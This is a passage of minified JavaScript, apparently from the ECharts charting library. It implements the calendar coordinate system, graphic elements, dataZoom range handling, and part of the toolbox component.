this.option.cellSize},e.type="calendar",e.defaultOption={zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},e}(Nc);function LR(t,e){var n,i=t.cellSize;1===(n=F(i)?i:t.cellSize=[i,i]).length&&(n[1]=n[0]);var r=O([0,1],(function(t){return function(t,e){return null!=t[Ic[e][0]]||null!=t[Ic[e][1]]&&null!=t[Ic[e][2]]}(e,t)&&(n[t]="auto"),null!=n[t]&&"auto"!==n[t]}));kc(t,e,{type:"box",ignoreSize:r})}var kR={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"]},PR={EN:["S","M","T","W","T","F","S"],CN:["日","一","二","三","四","五","六"]},OR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=this.group;i.removeAll();var r=t.coordinateSystem,o=r.getRangeInfo(),a=r.getOrient();this._renderDayRect(t,o,i),this._renderLines(t,o,a,i),this._renderYearText(t,o,a,i),this._renderMonthText(t,a,i),this._renderWeekText(t,o,a,i)},e.prototype._renderDayRect=function(t,e,n){for(var i=t.coordinateSystem,r=t.getModel("itemStyle").getItemStyle(),o=i.getCellWidth(),a=i.getCellHeight(),s=e.start.time;s<=e.end.time;s=i.getNextNDay(s,1).time){var l=i.dataToRect([s],!1).tl,u=new os({shape:{x:l[0],y:l[1],width:o,height:a},cursor:"default",style:r});n.add(u)}},e.prototype._renderLines=function(t,e,n,i){var r=this,o=t.coordinateSystem,a=t.getModel(["splitLine","lineStyle"]).getLineStyle(),s=t.get(["splitLine","show"]),l=a.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var u=e.start,h=0;u.time<=e.end.time;h++){p(u.formatedDate),0===h&&(u=o.getDateInfo(e.start.y+"-"+e.start.m));var c=u.date;c.setMonth(c.getMonth()+1),u=o.getDateInfo(c)}function p(e){r._firstDayOfMonth.push(o.getDateInfo(e)),r._firstDayPoints.push(o.dataToRect([e],!1).tl);var l=r._getLinePointsOfOneWeek(t,e,n);r._tlpoints.push(l[0]),r._blpoints.push(l[l.length-1]),s&&r._drawSplitline(l,a,i)}p(o.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(r._getEdgesPoints(r._tlpoints,l,n),a,i),s&&this._drawSplitline(r._getEdgesPoints(r._blpoints,l,n),a,i)},e.prototype._getEdgesPoints=function(t,e,n){var i=[t[0].slice(),t[t.length-1].slice()],r="horizontal"===n?0:1;return i[0][r]=i[0][r]-e/2,i[1][r]=i[1][r]+e/2,i},e.prototype._drawSplitline=function(t,e,n){var i=new $l({z2:20,shape:{points:t},style:e});n.add(i)},e.prototype._getLinePointsOfOneWeek=function(t,e,n){for(var i=t.coordinateSystem,r=i.getDateInfo(e),o=[],a=0;a<7;a++){var s=i.getNextNDay(r.time,a),l=i.dataToRect([s.time],!1);o[2*s.day]=l.tl,o[2*s.day+1]=l["horizontal"===n?"bl":"tr"]}return o},e.prototype._formatterLabel=function(t,e){return"string"==typeof t&&t?(n=t,P(e,(function(t,e){n=n.replace("{"+e+"}",i?gc(t):t)})),n):"function"==typeof t?t(e):e.nameMap;var n,i},e.prototype._yearTextPositionControl=function(t,e,n,i,r){var o=e[0],a=e[1],s=["center","bottom"];"bottom"===i?(a+=r,s=["center","top"]):"left"===i?o-=r:"right"===i?(o+=r,s=["center","top"]):a-=r;var l=0;return"left"!==i&&"right"!==i||(l=Math.PI/2),{rotation:l,x:o,y:a,style:{align:s[0],verticalAlign:s[1]}}},e.prototype._renderYearText=function(t,e,n,i){var r=t.getModel("yearLabel");if(r.get("show")){var o=r.get("margin"),a=r.get("position");a||(a="horizontal"!==n?"top":"left");var s=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],l=(s[0][0]+s[1][0])/2,u=(s[0][1]+s[1][1])/2,h="horizontal"===n?0:1,c={top:[l,s[h][1]],bottom:[l,s[1-h][1]],left:[s[1-h][0],u],right:[s[h][0],u]},p=e.start.y;+e.end.y>+e.start.y&&(p=p+"-"+e.end.y);var d=r.get("formatter"),f={start:e.start.y,end:e.end.y,nameMap:p},g=this._formatterLabel(d,f),y=new ls({z2:30,style:nh(r,{text:g})});y.attr(this._yearTextPositionControl(y,c[a],n,a,o)),i.add(y)}},e.prototype._monthTextPositionControl=function(t,e,n,i,r){var o="left",a="top",s=t[0],l=t[1];return"horizontal"===n?(l+=r,e&&(o="center"),"start"===i&&(a="bottom")):(s+=r,e&&(a="middle"),"start"===i&&(o="right")),{x:s,y:l,align:o,verticalAlign:a}},e.prototype._renderMonthText=function(t,e,n){var i=t.getModel("monthLabel");if(i.get("show")){var r=i.get("nameMap"),o=i.get("margin"),a=i.get("position"),s=i.get("align"),l=[this._tlpoints,this._blpoints];H(r)&&(r=kR[r.toUpperCase()]||[]);var u="start"===a?0:1,h="horizontal"===e?0:1;o="start"===a?-o:o;for(var c="center"===s,p=0;p<l[u].length-1;p++){var d=l[u][p].slice(),f=this._firstDayOfMonth[p];if(c){var g=this._firstDayPoints[p];d[h]=(g[h]+l[0][p+1][h])/2}var y=i.get("formatter"),v=r[+f.m-1],m={yyyy:f.y,yy:(f.y+"").slice(2),MM:f.m,M:+f.m,nameMap:v},_=this._formatterLabel(y,m),x=new ls({z2:30,style:I(nh(i,{text:_}),this._monthTextPositionControl(d,c,e,a,o))});n.add(x)}}},e.prototype._weekTextPositionControl=function(t,e,n,i,r){var o="center",a="middle",s=t[0],l=t[1],u="start"===n;return"horizontal"===e?(s=s+i+(u?1:-1)*r[0]/2,o=u?"right":"left"):(l=l+i+(u?1:-1)*r[1]/2,a=u?"bottom":"top"),{x:s,y:l,align:o,verticalAlign:a}},e.prototype._renderWeekText=function(t,e,n,i){var r=t.getModel("dayLabel");if(r.get("show")){var o=t.coordinateSystem,a=r.get("position"),s=r.get("nameMap"),l=r.get("margin"),u=o.getFirstDayOfWeek();H(s)&&(s=PR[s.toUpperCase()]||[]);var h=o.getNextNDay(e.end.time,7-e.lweek).time,c=[o.getCellWidth(),o.getCellHeight()];l=Zi(l,c["horizontal"===n?0:1]),"start"===a&&(h=o.getNextNDay(e.start.time,-(7+e.fweek)).time,l=-l);for(var p=0;p<7;p++){var d,f=o.getNextNDay(h,p),g=o.dataToRect([f.time],!1).center;d=Math.abs((p+u)%7);var y=new ls({z2:30,style:I(nh(r,{text:s[d]}),this._weekTextPositionControl(g,n,a,l,c))});i.add(y)}}},e.type="calendar",e}(pf),RR=864e5,NR=function(){function t(e,n,i){this.type="calendar",this.dimensions=t.dimensions,this.getDimensionsInfo=t.getDimensionsInfo,this._model=e}return t.getDimensionsInfo=function(){return[{name:"time",type:"time"},"value"]},t.prototype.getRangeInfo=function(){return this._rangeInfo},t.prototype.getModel=function(){return this._model},t.prototype.getRect=function(){return this._rect},t.prototype.getCellWidth=function(){return this._sw},t.prototype.getCellHeight=function(){return this._sh},t.prototype.getOrient=function(){return this._orient},t.prototype.getFirstDayOfWeek=function(){return this._firstDayOfWeek},t.prototype.getDateInfo=function(t){var e=(t=rr(t)).getFullYear(),n=t.getMonth()+1,i=n<10?"0"+n:""+n,r=t.getDate(),o=r<10?"0"+r:""+r,a=t.getDay();return{y:e+"",m:i,d:o,day:a=Math.abs((a+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+i+"-"+o,date:t}},t.prototype.getNextNDay=function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},t.prototype.update=function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,i=["width","height"],r=this._model.getCellSize().slice(),o=this._model.getBoxLayoutParams(),a="horizontal"===this._orient?[n,7]:[7,n];P([0,1],(function(t){u(r,t)&&(o[i[t]]=r[t]*a[t])}));var s={width:e.getWidth(),height:e.getHeight()},l=this._rect=Ac(o,s);function u(t,e){return null!=t[e]&&"auto"!==t[e]}P([0,1],(function(t){u(r,t)||(r[t]=l[i[t]]/a[t])})),this._sw=r[0],this._sh=r[1]},t.prototype.dataToPoint=function(t,e){F(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),i=this._rangeInfo,r=n.formatedDate;if(e&&!(n.time>=i.start.time&&n.time<i.end.time+RR))return[NaN,NaN];var o=n.day,a=this._getRangeInfo([i.start.time,r]).nthWeek;return"vertical"===this._orient?[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]:[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]},t.prototype.pointToData=function(t){var e=this.pointToDate(t);return e&&e.time},t.prototype.dataToRect=function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},t.prototype.pointToDate=function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},t.prototype.convertToPixel=function(t,e,n){var i=ER(e);return i===this?i.dataToPoint(n):null},t.prototype.convertFromPixel=function(t,e,n){var i=ER(e);return i===this?i.pointToData(n):null},t.prototype.containPoint=function(t){return console.warn("Not implemented."),!1},t.prototype._initRangeOption=function(){var t,e=this._model.get("range");if(F(e)&&1===e.length&&(e=e[0]),F(e))t=e;else{var n=e.toString();if(/^\d{4}$/.test(n)&&(t=[n+"-01-01",n+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(n)){var i=this.getDateInfo(n),r=i.date;r.setMonth(r.getMonth()+1);var o=this.getNextNDay(r,-1);t=[i.formatedDate,o.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(n)&&(t=[n,n])}if(!t)return e;var a=this._getRangeInfo(t);return a.start.time>a.end.time&&t.reverse(),t},t.prototype._getRangeInfo=function(t){var e,n=[this.getDateInfo(t[0]),this.getDateInfo(t[1])];n[0].time>n[1].time&&(e=!0,n.reverse());var i=Math.floor(n[1].time/RR)-Math.floor(n[0].time/RR)+1,r=new Date(n[0].time),o=r.getDate(),a=n[1].date.getDate();r.setDate(o+i-1);var s=r.getDate();if(s!==a)for(var l=r.getTime()-n[1].time>0?1:-1;(s=r.getDate())!==a&&(r.getTime()-n[1].time)*l>0;)i-=l,r.setDate(s-l);var u=Math.floor((i+n[0].day+6)/7),h=e?1-u:u-1;return e&&n.reverse(),{range:[n[0].formatedDate,n[1].formatedDate],start:n[0],end:n[1],allDay:i,weeks:u,nthWeek:h,fweek:n[0].day,lweek:n[1].day}},t.prototype._getDateByWeeksAndDay=function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return null;var r=7*(t-1)-i.fweek+e,o=new Date(i.start.time);return o.setDate(+i.start.d+r),this.getDateInfo(o)},t.create=function(e,n){var i=[];return e.eachComponent("calendar",(function(r){var o=new t(r,e,n);i.push(o),r.coordinateSystem=o})),e.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("calendarIndex")||0])})),i},t.dimensions=["time","value"],t}();function ER(t){var e=t.calendarModel,n=t.seriesModel;return e?e.coordinateSystem:n?n.coordinateSystem:null}var zR=Lr(),BR={path:null,compoundPath:null,group:zi,image:Ja,text:ls},VR=function(t){var e=t.graphic;F(e)?e[0]&&e[0].elements?t.graphic=[t.graphic[0]]:t.graphic=[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])},FR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.mergeOption=function(e,n){var i=this.option.elements;this.option.elements=null,t.prototype.mergeOption.call(this,e,n),this.option.elements=i},e.prototype.optionUpdated=function(t,e){var n=this.option,i=(e?n:t).elements,r=n.elements=e?[]:n.elements,o=[];this._flatten(i,o,null);var a=Sr(r,o,"normalMerge"),s=this._elOptionsToUpdate=[];P(a,(function(t,e){var n=t.newOption;n&&(s.push(n),function(t,e){var n=t.existing;if(e.id=t.keyInfo.id,!e.type&&n&&(e.type=n.type),null==e.parentId){var i=e.parentOption;i?e.parentId=i.id:n&&(e.parentId=n.parentId)}e.parentOption=null}(t,n),function(t,e,n){var i=I({},n),r=t[e],o=n.$action||"merge";if("merge"===o){if(r)S(r,i,!0),kc(r,i,{ignoreSize:!0}),Oc(n,r);else t[e]=i}else"replace"===o?t[e]=i:"remove"===o&&r&&(t[e]=null)}(r,e,n),function(t,e){if(!t)return;if(t.hv=e.hv=[YR(e,["left","right"]),YR(e,["top","bottom"])],"group"===t.type){var n=t,i=e;null==n.width&&(n.width=i.width=0),null==n.height&&(n.height=i.height=0)}}(r[e],n))}),this);for(var l=r.length-1;l>=0;l--)null==r[l]?r.splice(l,1):delete r[l].$action},e.prototype._flatten=function(t,e,n){P(t,(function(t){if(t){n&&(t.parentOption=n),e.push(t);var i=t.children;"group"===t.type&&i&&this._flatten(i,e,t),delete t.children}}),this)},e.prototype.useElOptionsToUpdate=function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t},e.type="graphic",e.defaultOption={elements:[]},e}(Nc),GR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(){this._elMap=ht()},e.prototype.render=function(t,e,n){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,n)},e.prototype._updateElements=function(t){var e=t.useElOptionsToUpdate();if(e){var n=this._elMap,i=this.group;P(e,(function(e){var r=Tr(e.id,null),o=null!=r?n.get(r):null,a=Tr(e.parentId,null),s=null!=a?n.get(a):i,l=e.type,u=e.style;"text"===l&&u&&e.hv&&e.hv[1]&&(u.textVerticalAlign=u.textBaseline=u.verticalAlign=u.align=null);var h=e.textContent,c=e.textConfig;if(u&&Sk(u,l,!!c,!!h)){var p=Mk(u,l,!0);!c&&p.textConfig&&(c=e.textConfig=p.textConfig),!h&&p.textContent&&(h=p.textContent)}var d=function(t){return t=I({},t),P(["id","parentId","$action","hv","bounding","textContent"].concat(Mc),(function(e){delete t[e]})),t}(e);var f=e.$action||"merge";"merge"===f?o?o.attr(d):HR(r,s,d,n):"replace"===f?(WR(o,n),HR(r,s,d,n)):"remove"===f&&WR(o,n);var g=n.get(r);if(g&&h)if("merge"===f){var y=g.getTextContent();y?y.attr(h):g.setTextContent(new ls(h))}else"replace"===f&&g.setTextContent(new ls(h));if(g){var v=zR(g);v.__ecGraphicWidthOption=e.width,v.__ecGraphicHeightOption=e.height,function(t,e,n){var i=ys(t).eventData;t.silent||t.ignore||i||(i=ys(t).eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name});i&&(i.info=n.info)}(g,t,e)}}))}},e.prototype._relocate=function(t,e){for(var n=t.option.elements,i=this.group,r=this._elMap,o=e.getWidth(),a=e.getHeight(),s=0;s<n.length;s++){if((d=null!=(p=Tr((c=n[s]).id,null))?r.get(p):null)&&d.isGroup){var l=(f=d.parent)===i,u=zR(d),h=zR(f);u.__ecGraphicWidth=Zi(u.__ecGraphicWidthOption,l?o:h.__ecGraphicWidth)||0,u.__ecGraphicHeight=Zi(u.__ecGraphicHeightOption,l?a:h.__ecGraphicHeight)||0}}for(s=n.length-1;s>=0;s--){var c,p,d;if(d=null!=(p=Tr((c=n[s]).id,null))?r.get(p):null){var f=d.parent;h=zR(f);Dc(d,c,f===i?{width:o,height:a}:{width:h.__ecGraphicWidth,height:h.__ecGraphicHeight},null,{hv:c.hv,boundingMode:c.bounding})}}},e.prototype._clear=function(){var t=this._elMap;t.each((function(e){WR(e,t)})),this._elMap=ht()},e.prototype.dispose=function(){this._clear()},e.type="graphic",e}(pf);function HR(t,e,n,i){var r=n.type;var o=dt(BR,r)?BR[r]:Iu(r);var a=new o(n);e.add(a),i.set(t,a),zR(a).__ecGraphicId=t}function WR(t,e){var n=t&&t.parent;n&&("group"===t.type&&t.traverse((function(t){WR(t,e)})),e.removeKey(zR(t).__ecGraphicId),n.remove(t))}function YR(t,e){var n;return P(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(n=!0)})),n}var XR=["x","y","radius","angle","single"],UR=["cartesian2d","polar","singleAxis"];function ZR(t){return t+"Axis"}function jR(t,e){var n,i=ht(),r=[],o=ht();t.eachComponent({mainType:"dataZoom",query:e},(function(t){o.get(t.uid)||s(t)}));do{n=!1,t.eachComponent("dataZoom",a)}while(n);function a(t){!o.get(t.uid)&&function(t){var e=!1;return t.eachTargetAxis((function(t,n){var r=i.get(t);r&&r[n]&&(e=!0)})),e}(t)&&(s(t),n=!0)}function s(t){o.set(t.uid,!0),r.push(t),t.eachTargetAxis((function(t,e){(i.get(t)||i.set(t,[]))[e]=!0}))}return r}function qR(t){var e=t.ecModel,n={infoList:[],infoMap:ht()};return t.eachTargetAxis((function(t,i){var r=e.getComponent(ZR(t),i);if(r){var o=r.getCoordSysModel();if(o){var a=o.uid,s=n.infoMap.get(a);s||(s={model:o,axisModels:[]},n.infoList.push(s),n.infoMap.set(a,s)),s.axisModels.push(r)}}})),n}var KR=function(){function t(){this.indexList=[],this.indexMap=[]}return t.prototype.add=function(t){this.indexMap[t]||(this.indexList.push(t),this.indexMap[t]=!0)},t}(),$R=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._autoThrottle=!0,n._noTarget=!0,n._rangePropMode=["percent","percent"],n}return n(e,t),e.prototype.init=function(t,e,n){var i=JR(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this._doInit(i)},e.prototype.mergeOption=function(t){var e=JR(t);S(this.option,t,!0),S(this.settledOption,e,!0),this._doInit(e)},e.prototype._doInit=function(t){var e=this.option;this._setDefaultThrottle(t),this._updateRangeUse(t);var n=this.settledOption;P([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this._resetTarget()},e.prototype._resetTarget=function(){var t=this.get("orient",!0),e=this._targetAxisInfoMap=ht();this._fillSpecifiedTargetAxis(e)?this._orient=t||this._makeAutoOrientByTargetAxis():(this._orient=t||"horizontal",this._fillAutoTargetAxisByOrient(e,this._orient)),this._noTarget=!0,e.each((function(t){t.indexList.length&&(this._noTarget=!1)}),this)},e.prototype._fillSpecifiedTargetAxis=function(t){var e=!1;return P(XR,(function(n){var i=this.getReferringComponents(ZR(n),Rr);if(i.specified){e=!0;var r=new KR;P(i.models,(function(t){r.add(t.componentIndex)})),t.set(n,r)}}),this),e},e.prototype._fillAutoTargetAxisByOrient=function(t,e){var n=this.ecModel,i=!0;if(i){var r="vertical"===e?"y":"x";o(n.findComponents({mainType:r+"Axis"}),r)}i&&o(n.findComponents({mainType:"singleAxis",filter:function(t){return t.get("orient",!0)===e}}),"single");function o(e,n){var r=e[0];if(r){var o=new KR;if(o.add(r.componentIndex),t.set(n,o),i=!1,"x"===n||"y"===n){var a=r.getReferringComponents("grid",Or).models[0];a&&P(e,(function(t){r.componentIndex!==t.componentIndex&&a===t.getReferringComponents("grid",Or).models[0]&&o.add(t.componentIndex)}))}}}i&&P(XR,(function(e){if(i){var r=n.findComponents({mainType:ZR(e),filter:function(t){return"category"===t.get("type",!0)}});if(r[0]){var o=new KR;o.add(r[0].componentIndex),t.set(e,o),i=!1}}}),this)},e.prototype._makeAutoOrientByTargetAxis=function(){var t;return this.eachTargetAxis((function(e){!t&&(t=e)}),this),"y"===t?"vertical":"horizontal"},e.prototype._setDefaultThrottle=function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},e.prototype._updateRangeUse=function(t){var e=this._rangePropMode,n=this.get("rangeMode");P([["start","startValue"],["end","endValue"]],(function(i,r){var o=null!=t[i[0]],a=null!=t[i[1]];o&&!a?e[r]="percent":!o&&a?e[r]="value":n?e[r]=n[r]:o&&(e[r]="percent")}))},e.prototype.noTarget=function(){return this._noTarget},e.prototype.getFirstTargetAxisModel=function(){var t;return this.eachTargetAxis((function(e,n){null==t&&(t=this.ecModel.getComponent(ZR(e),n))}),this),t},e.prototype.eachTargetAxis=function(t,e){this._targetAxisInfoMap.each((function(n,i){P(n.indexList,(function(n){t.call(e,i,n)}))}))},e.prototype.getAxisProxy=function(t,e){var n=this.getAxisModel(t,e);if(n)return n.__dzAxisProxy},e.prototype.getAxisModel=function(t,e){var n=this._targetAxisInfoMap.get(t);if(n&&n.indexMap[e])return this.ecModel.getComponent(ZR(t),e)},e.prototype.setRawRange=function(t){var e=this.option,n=this.settledOption;P([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),this._updateRangeUse(t)},e.prototype.setCalculatedRange=function(t){var e=this.option;P(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},e.prototype.getPercentRange=function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},e.prototype.getValueRange=function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},e.prototype.findRepresentativeAxisProxy=function(t){if(t)return t.__dzAxisProxy;for(var e,n=this._targetAxisInfoMap.keys(),i=0;i<n.length;i++)for(var r=n[i],o=this._targetAxisInfoMap.get(r),a=0;a<o.indexList.length;a++){var s=this.getAxisProxy(r,o.indexList[a]);if(s.hostedBy(this))return s;e||(e=s)}return e},e.prototype.getRangePropMode=function(){return this._rangePropMode.slice()},e.prototype.getOrient=function(){return this._orient},e.type="dataZoom",e.dependencies=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","series","toolbox"],e.defaultOption={zlevel:0,z:4,filterMode:"filter",start:0,end:100},e}(Nc);function JR(t){var e={};return P(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}var QR=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="dataZoom.select",e}($R),tN=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n,i){this.dataZoomModel=t,this.ecModel=e,this.api=n},e.type="dataZoom",e}(pf),eN=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="dataZoom.select",e}(tN),nN=P,iN=qi,rN=function(){function t(t,e,n,i){this._dimName=t,this._axisIndex=e,this.ecModel=i,this._dataZoomModel=n}return t.prototype.hostedBy=function(t){return this._dataZoomModel===t},t.prototype.getDataValueWindow=function(){return this._valueWindow.slice()},t.prototype.getDataPercentWindow=function(){return this._percentWindow.slice()},t.prototype.getTargetSeriesModels=function(){var t=[];return this.ecModel.eachSeries((function(e){if(function(t){var e=t.get("coordinateSystem");return A(UR,e)>=0}(e)){var n=ZR(this._dimName),i=e.getReferringComponents(n,Or).models[0];i&&this._axisIndex===i.componentIndex&&t.push(e)}}),this),t},t.prototype.getAxisModel=function(){return this.ecModel.getComponent(this._dimName+"Axis",this._axisIndex)},t.prototype.getMinMaxSpan=function(){return w(this._minMaxSpan)},t.prototype.calculateDataWindow=function(t){var e,n=this._dataExtent,i=this.getAxisModel().axis.scale,r=this._dataZoomModel.getRangePropMode(),o=[0,100],a=[],s=[];nN(["start","end"],(function(l,u){var h=t[l],c=t[l+"Value"];"percent"===r[u]?(null==h&&(h=o[u]),c=i.parse(Ui(h,o,n))):(e=!0,h=Ui(c=null==c?n[u]:i.parse(c),n,o)),s[u]=c,a[u]=h})),iN(s),iN(a);var l=this._minMaxSpan;function u(t,e,n,r,o){var a=o?"Span":"ValueSpan";sA(0,t,n,"all",l["min"+a],l["max"+a]);for(var s=0;s<2;s++)e[s]=Ui(t[s],n,r,!0),o&&(e[s]=i.parse(e[s]))}return e?u(s,a,n,o,!1):u(a,s,o,n,!0),{valueWindow:s,percentWindow:a}},t.prototype.reset=function(t){if(t===this._dataZoomModel){var e=this.getTargetSeriesModels();this._dataExtent=function(t,e,n){var i=[1/0,-1/0];nN(n,(function(t){!function(t,e,n){e&&P(Z_(e,n),(function(n){var i=e.getApproximateExtent(n);i[0]<t[0]&&(t[0]=i[0]),i[1]>t[1]&&(t[1]=i[1])}))}(i,t.getData(),e)}));var r=t.getAxisModel(),o=z_(r.axis.scale,r,i).calculate();return[o.min,o.max]}(this,this._dimName,e),this._updateMinMaxSpan();var n=this.calculateDataWindow(t.settledOption);this._valueWindow=n.valueWindow,this._percentWindow=n.percentWindow,this._setAxisModel()}},t.prototype.filterData=function(t,e){if(t===this._dataZoomModel){var n=this._dimName,i=this.getTargetSeriesModels(),r=t.get("filterMode"),o=this._valueWindow;"none"!==r&&nN(i,(function(t){var e=t.getData(),i=e.mapDimensionsAll(n);i.length&&("weakFilter"===r?e.filterSelf((function(t){for(var n,r,a,s=0;s<i.length;s++){var l=e.get(i[s],t),u=!isNaN(l),h=l<o[0],c=l>o[1];if(u&&!h&&!c)return!0;u&&(a=!0),h&&(n=!0),c&&(r=!0)}return a&&n&&r})):nN(i,(function(n){if("empty"===r)t.setData(e=e.map(n,(function(t){return function(t){return t>=o[0]&&t<=o[1]}(t)?t:NaN})));else{var i={};i[n]=o,e.selectRange(i)}})),nN(i,(function(t){e.setApproximateExtent(o,t)})))}))}},t.prototype._updateMinMaxSpan=function(){var t=this._minMaxSpan={},e=this._dataZoomModel,n=this._dataExtent;nN(["min","max"],(function(i){var r=e.get(i+"Span"),o=e.get(i+"ValueSpan");null!=o&&(o=this.getAxisModel().axis.scale.parse(o)),null!=o?r=Ui(n[0]+o,n,[0,100],!0):null!=r&&(o=Ui(r,[0,100],n,!0)-n[0]),t[i+"Span"]=r,t[i+"ValueSpan"]=o}),this)},t.prototype._setAxisModel=function(){var t=this.getAxisModel(),e=this._percentWindow,n=this._valueWindow;if(e){var i=Ji(n,[0,500]);i=Math.min(i,20);var r=t.axis.scale.rawExtentInfo;0!==e[0]&&r.setDeterminedMinMax("min",+n[0].toFixed(i)),100!==e[1]&&r.setDeterminedMinMax("max",+n[1].toFixed(i)),r.freeze()}},t}();var oN={getTargetSeries:function(t){function e(e){t.eachComponent("dataZoom",(function(n){n.eachTargetAxis((function(i,r){var o=t.getComponent(ZR(i),r);e(i,r,o,n)}))}))}e((function(t,e,n,i){n.__dzAxisProxy=null}));var n=[];e((function(e,i,r,o){r.__dzAxisProxy||(r.__dzAxisProxy=new rN(e,i,o,t),n.push(r.__dzAxisProxy))}));var i=ht();return P(n,(function(t){P(t.getTargetSeriesModels(),(function(t){i.set(t.uid,t)}))})),i},overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(e,n){t.getAxisProxy(e,n).reset(t)})),t.eachTargetAxis((function(n,i){t.getAxisProxy(n,i).filterData(t,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy();if(e){var n=e.getDataPercentWindow(),i=e.getDataValueWindow();t.setCalculatedRange({start:n[0],end:n[1],startValue:i[0],endValue:i[1]})}}))}};var aN=!1;function sN(t){aN||(aN=!0,t.registerProcessor(t.PRIORITY.PROCESSOR.FILTER,oN),function(t){t.registerAction("dataZoom",(function(t,e){P(jR(e,t),(function(e){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}))}(t),t.registerSubTypeDefaulter("dataZoom",(function(){return"slider"})))}function lN(t){t.registerComponentModel(QR),t.registerComponentView(eN),sN(t)}var uN=function(){},hN={};function cN(t,e){hN[t]=e}function pN(t){return hN[t]}var dN=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.optionUpdated=function(){t.prototype.optionUpdated.apply(this,arguments);var e=this.ecModel;P(this.option.feature,(function(t,n){var i=pN(n);i&&(i.getDefaultOption&&(i.defaultOption=i.getDefaultOption(e)),S(t,i.defaultOption))}))},e.type="toolbox",e.layoutMode={type:"box",ignoreSize:!0},e.defaultOption={show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}},e}(Nc);function fN(t,e){var 